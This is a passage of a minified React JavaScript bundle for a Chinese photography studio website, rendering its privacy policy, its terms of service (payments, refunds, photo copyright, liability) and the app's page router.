flex-shrink-0"}),s.jsx("span",{children:"定期进行安全评估和漏洞检测"})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"数据存储"}),s.jsx("p",{className:"text-gray-700 leading-relaxed",children:"您的个人信息将存储在中华人民共和国境内。如需跨境传输，我们会严格按照法律法规的要求执行， 并采取充分的安全保护措施。我们会在实现本政策所述目的所需的期限内保留您的个人信息， 除非法律要求或允许在更长的期间内保留这些信息。"})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-yellow-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(po,{className:"w-6 h-6 text-yellow-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"您的权利"})]}),s.jsxs("div",{className:"space-y-4 text-gray-700",children:[s.jsx("p",{children:"根据相关法律法规，您享有以下权利："}),s.jsxs("ul",{className:"space-y-3",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"知情权："}),"了解我们处理您个人信息的情况"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"访问权："}),"查询、获取您的个人信息"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"更正权："}),"更正或补充您的个人信息"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"删除权："}),"请求删除您的个人信息"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"撤回同意权："}),"撤回您此前给予的同意"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"投诉举报权："}),"向有关部门投诉举报违法处理个人信息的行为"]})]})]}),s.jsx("p",{className:"mt-4",children:"如需行使上述权利，请通过本政策提供的联系方式与我们联系。我们会在15个工作日内回复您的请求。"})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-indigo-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(dx,{className:"w-6 h-6 text-indigo-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"Cookies使用"})]}),s.jsxs("div",{className:"space-y-4 text-gray-700",children:[s.jsx("p",{children:"我们使用Cookies和类似技术来改善您的浏览体验、提供个性化内容和广告、分析网站流量。 Cookies是存储在您设备上的小型文本文件，包含有关您访问我们网站的信息。"}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-lg font-semibold text-gray-900 mb-2",children:"我们使用的Cookies类型："}),s.jsxs("ul",{className:"space-y-2",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"必要Cookies："}),"确保网站正常运行所必需的"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"功能Cookies："}),"记住您的偏好设置"]})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsxs("span",{children:[s.jsx("strong",{children:"分析Cookies："}),"帮助我们了解网站使用情况"]})]})]})]}),s.jsx("p",{children:"您可以通过浏览器设置管理Cookies，但请注意，禁用某些Cookies可能会影响网站功能。"})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"政策更新"}),s.jsxs("div",{className:"text-gray-700 space-y-4",children:[s.jsx("p",{children:"我们可能会不时更新本隐私政策。当我们对本政策进行重大变更时，我们会通过网站公告、 邮件通知等方式告知您。请您定期查看本政策，以了解最新的隐私保护措施。"}),s.jsx("p",{children:"如果您不同意修改后的隐私政策，您可以选择停止使用我们的服务。 如果您继续使用我们的服务，即表示您接受修改后的隐私政策。"})]})]}),s.jsxs("div",{className:"bg-gray-50 rounded-xl p-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsxs("div",{className:"text-gray-700 space-y-3",children:[s.jsx("p",{children:"如果您对本隐私政策有任何疑问、意见或建议，请通过以下方式联系我们："}),s.jsxs("div",{className:"space-y-2",children:[s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"privacy@jingtouyinxiang.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"电话："}),"400-123-4567"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区摄影大厦15楼"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮编："}),"100020"]})]}),s.jsx("p",{className:"text-sm text-gray-600 mt-4",children:"我们会在收到您的反馈后尽快回复，一般不超过15个工作日。"})]})]})]})})}),s.jsx("section",{className:"py-12 bg-gray-100",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:s.jsx("button",{onClick:()=>e("home"),className:"px-8 py-3 bg-blue-600 text-white font-semibold rounded-lg hover:bg-blue-700 transition-colors",children:"返回首页"})})})]}),rp=({onNavigate:e})=>s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[s.jsx("section",{className:"bg-gradient-to-r from-gray-900 to-blue-900 text-white py-16",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[s.jsxs("div",{className:"flex items-center justify-center mb-6",children:[s.jsx(xo,{className:"w-12 h-12 mr-4"}),s.jsx("h1",{className:"text-4xl md:text-5xl font-bold",children:"服务条款"})]}),s.jsx("p",{className:"text-xl text-blue-100 leading-relaxed",children:"欢迎使用镜头印象的服务，请仔细阅读以下条款，这些条款构成您与我们之间的法律协议"}),s.jsx("div",{className:"mt-6 text-blue-200",children:s.jsxs("p",{children:["最后更新时间：","2025年1月15日"]})})]})}),s.jsx("section",{className:"py-16",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:s.jsxs("div",{className:"bg-white rounded-2xl shadow-lg p-8 md:p-12",children:[s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-blue-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(Mu,{className:"w-6 h-6 text-blue-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"条款概述"})]}),s.jsxs("div",{className:"prose prose-lg text-gray-700 leading-relaxed",children:[s.jsx("p",{children:'欢迎使用镜头印象摄影服务！本服务条款（以下简称"条款"）是您与北京镜头印象摄影有限公司 （以下简称"我们"、"公司"）之间关于使用我们提供的摄影服务的法律协议。'}),s.jsx("p",{children:"通过访问我们的网站、使用我们的服务或与我们签订服务合同，您表示同意受本条款的约束。 如果您不同意本条款的任何部分，请不要使用我们的服务。"})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-green-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(hx,{className:"w-6 h-6 text-green-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"服务说明"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"服务范围"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"个人写真、情侣写真、家庭写真等人像摄影服务"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"商业写真、企业形象照等商业摄影服务"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"婚纱摄影、儿童摄影等特殊场合摄影服务"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-green-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"照片后期处理、相册制作等增值服务"})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"服务标准"}),s.jsx("p",{className:"text-gray-700 leading-relaxed",children:"我们承诺按照行业标准提供专业的摄影服务，包括但不限于：使用专业摄影设备、 提供经验丰富的摄影师、确保拍摄环境的安全性、按时交付约定的成果物等。 具体的服务内容和标准将在服务合同中详细约定。"})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-yellow-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(mx,{className:"w-6 h-6 text-yellow-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"用户义务"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"基本义务"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"提供真实、准确的个人信息和联系方式"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"按时参加预约的拍摄活动，如需变更请提前通知"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"配合摄影师的专业指导，确保拍摄顺利进行"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"按照约定支付服务费用"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-yellow-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"爱护拍摄场地和设备，如有损坏需承担相应责任"})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"禁止行为"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"不得要求拍摄违法、违规或有害社会公德的内容"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"不得在拍摄过程中进行危险行为或要求摄影师进行危险拍摄"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"不得未经授权录制、拍摄或传播我们的拍摄技术和流程"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"不得恶意传播不实信息损害我们的声誉"})]})]})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-purple-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(xo,{className:"w-6 h-6 text-purple-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"付款条款"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"付款方式"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"支持现金、银行转账、支付宝、微信支付等多种付款方式"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"预约时需支付定金，一般为总费用的30%-50%"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-purple-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"余款在拍摄完成后或交付成果前支付"})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"退款政策"}),s.jsx("div",{className:"bg-yellow-50 border border-yellow-200 rounded-lg p-4",children:s.jsxs("ul",{className:"space-y-2 text-gray-700 text-sm",children:[s.jsx("li",{children:"• 拍摄前7天以上取消：全额退款"}),s.jsx("li",{children:"• 拍摄前3-7天取消：退还70%费用"}),s.jsx("li",{children:"• 拍摄前1-3天取消：退还50%费用"}),s.jsx("li",{children:"• 拍摄当天取消：不予退款"}),s.jsx("li",{children:"• 因不可抗力因素导致无法拍摄：全额退款或免费改期"})]})})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-indigo-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(vx,{className:"w-6 h-6 text-indigo-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"知识产权"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"照片版权"}),s.jsxs("div",{className:"text-gray-700 space-y-3",children:[s.jsx("p",{children:"拍摄完成的照片版权归属按照以下原则确定："}),s.jsxs("ul",{className:"space-y-2",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"客户享有照片的使用权，可用于个人用途"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"我们保留照片的著作权和署名权"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"未经客户同意，我们不会将照片用于商业用途"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-indigo-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"客户如需商业使用，需另行协商授权事宜"})]})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"作品展示"}),s.jsx("p",{className:"text-gray-700 leading-relaxed",children:"为了展示我们的专业水平和服务质量，我们可能会在网站、社交媒体、宣传材料中使用部分拍摄作品。 如果您不希望您的照片被用于展示，请在签订合同时明确说明。我们承诺在使用时会保护您的隐私， 不会泄露您的个人信息。"})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[s.jsx("div",{className:"w-12 h-12 bg-red-100 rounded-full flex items-center justify-center mr-4",children:s.jsx(Fx,{className:"w-6 h-6 text-red-600"})}),s.jsx("h2",{className:"text-2xl font-bold text-gray-900",children:"责任限制"})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"服务保障"}),s.jsxs("ul",{className:"space-y-3 text-gray-700",children:[s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"我们承诺按照约定的标准提供服务，如因我们的原因导致服务质量不达标，将免费重拍或退款"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"对于因设备故障、技术问题等导致的损失，我们的赔偿责任不超过您支付的服务费用"})]}),s.jsxs("li",{className:"flex items-start",children:[s.jsx("div",{className:"w-2 h-2 bg-red-600 rounded-full mt-2 mr-3 flex-shrink-0"}),s.jsx("span",{children:"对于因不可抗力（如自然灾害、政府行为等）导致的损失，双方均不承担责任"})]})]})]}),s.jsxs("div",{children:[s.jsx("h3",{className:"text-xl font-semibold text-gray-900 mb-3",children:"免责声明"}),s.jsx("div",{className:"bg-red-50 border border-red-200 rounded-lg p-4",children:s.jsxs("ul",{className:"space-y-2 text-gray-700 text-sm",children:[s.jsx("li",{children:"• 客户因个人原因无法参加拍摄导致的损失"}),s.jsx("li",{children:"• 客户提供虚假信息导致的后果"}),s.jsx("li",{children:"• 客户违反法律法规的行为"}),s.jsx("li",{children:"• 第三方侵权行为导致的损失"}),s.jsx("li",{children:"• 超出我们控制范围的技术故障或网络问题"})]})})]})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"争议解决"}),s.jsxs("div",{className:"text-gray-700 space-y-4",children:[s.jsx("p",{children:"如果您对我们的服务有任何不满或争议，我们建议按照以下步骤解决："}),s.jsxs("ol",{className:"space-y-3 list-decimal list-inside",children:[s.jsx("li",{children:"首先通过客服热线400-123-4567或邮箱info@jingtouyinxiang.com与我们联系"}),s.jsx("li",{children:"我们会在24小时内回复并安排专人处理您的问题"}),s.jsx("li",{children:"如果协商无法解决，可以向消费者协会投诉"}),s.jsx("li",{children:"最终可以通过法律途径解决，适用中华人民共和国法律"})]}),s.jsx("p",{children:"争议解决的管辖法院为我公司所在地的人民法院。"})]})]}),s.jsxs("div",{className:"mb-12",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"条款修改"}),s.jsxs("div",{className:"text-gray-700 space-y-4",children:[s.jsx("p",{children:"我们保留随时修改本服务条款的权利。当我们对条款进行重大修改时， 我们会通过网站公告、邮件通知等方式提前30天通知您。"}),s.jsx("p",{children:"修改后的条款将在公布后生效。如果您不同意修改后的条款， 您可以选择停止使用我们的服务。如果您继续使用我们的服务， 即表示您接受修改后的条款。"})]})]}),s.jsxs("div",{className:"bg-gray-50 rounded-xl p-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-gray-900 mb-4",children:"联系我们"}),s.jsxs("div",{className:"text-gray-700 space-y-3",children:[s.jsx("p",{children:"如果您对本服务条款有任何疑问，请联系我们："}),s.jsxs("div",{className:"space-y-2",children:[s.jsxs("p",{children:[s.jsx("strong",{children:"公司名称："}),"北京镜头印象摄影有限公司"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"客服热线："}),"400-123-4567"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"邮箱："}),"legal@jingtouyinxiang.com"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"地址："}),"北京市朝阳区摄影大厦15楼"]}),s.jsxs("p",{children:[s.jsx("strong",{children:"营业执照注册号："}),"91110000123456789X"]})]})]})]})]})})}),s.jsx("section",{className:"py-12 bg-gray-100",children:s.jsx("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8 text-center",children:s.jsx("button",{onClick:()=>e("home"),className:"px-8 py-3 bg-blue-600 text-white font-semibold rounded-lg hover:bg-blue-700 transition-colors",children:"返回首页"})})})]});function lp(){const[e,t]=P.useState({page:"home"}),[n,r]=P.useState(!0);P.useEffect(()=>{const c=setTimeout(()=>{r(!1)},1e3);return()=>clearTimeout(c)},[]);const l=(c,o)=>{t({page:c,data:o}),window.scrollTo(0,0)};if(n)return s.jsx("div",{className:"min-h-screen bg-gradient-to-br from-blue-900 via-purple-900 to-pink-900 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"w-20 h-20 bg-white/10 backdrop-blur-md rounded-2xl flex items-center justify-center mb-6 mx-auto animate-pulse",children:s.jsx("div",{className:"w-8 h-8 bg-white rounded-lg"})}),s.jsx("h1",{className:"text-2xl font-bold text-white mb-2",children:"镜头印象"}),s.jsx("p",{className:"text-white/70 mb-6",children:"正在加载精美作品..."}),s.jsx("div",{className:"w-32 h-1 bg-white/20 rounded-full mx-auto overflow-hidden",children:s.jsx("div",{className:"h-full bg-gradient-to-r from-blue-400 to-purple-400 rounded-full animate-pulse"})})]})});const i=!["login","player"].includes(e.page),a=()=>{var c,o,u,m,x;switch(e.page){case"home":return s.jsx(fo,{onNavigate:l});case"category":return s.jsx(Kx,{onNavigate:l,categoryId:(c=e.data)==null?void 0:c.categoryId});case"latest":return s.jsx(Gx,{onNavigate:l});case"popular":return s.jsx(Jx,{onNavigate:l});case"detail":return s.jsx(Yx,{onNavigate:l,photoId:(o=e.data)==null?void 0:o.photoId});case"content":return s.jsx(Xx,{onNavigate:l,photoId:(u=e.data)==null?void 0:u.photoId});case"player":return s.jsx(Zx,{onNavigate:l,photoId:(m=e.data)==null?void 0:m.photoId,startIndex:(x=e.data)==null?void 0:x.startIndex});case"login":return s.jsx(qx,{onNavigate:l});case"about":return s.jsx(ep,{onNavigate:l});case"services":return s.jsx(tp,{onNavigate:l});case"contact":return s.jsx(sp,{onNavigate:l});case"privacy":return s.jsx(np,{onNavigate:l});case"terms":return s.jsx(rp,{onNavigate:l});default:return s.jsx(fo,{onNavigate:l})}};return s.jsxs("div",{className:"min-h-screen bg-gray-50",children:[i&&s.jsx($x,{currentPage:e.page,onNavigate:l}),s.jsx("main",{className:i?"":"min-h-screen",children:a()}),i&&s.jsx(Ax,{onNavigate:l})]})}Pu(document.getElementById("root")).render(s.jsx(P.StrictMode,{children:s.jsx(lp,{})}));
